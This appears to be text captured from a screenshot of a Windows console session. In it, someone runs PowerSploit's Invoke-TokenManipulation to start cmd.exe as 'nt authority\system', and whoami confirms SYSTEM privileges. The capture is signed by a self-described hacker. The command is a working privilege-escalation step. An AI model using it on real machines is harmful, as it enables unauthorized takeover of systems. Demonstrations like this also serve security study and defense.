 PS C:\Users\kevin\Desktop\PowerSploit-master\Exfiltration> Invoke-TokenManipulation -CreateProcess "cmd.exe" -username "
nt authority\system"
PS C:\Users\kevin\Desktop\PowerSploit-master\Exfiltration>
管理员: cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
黑客Anony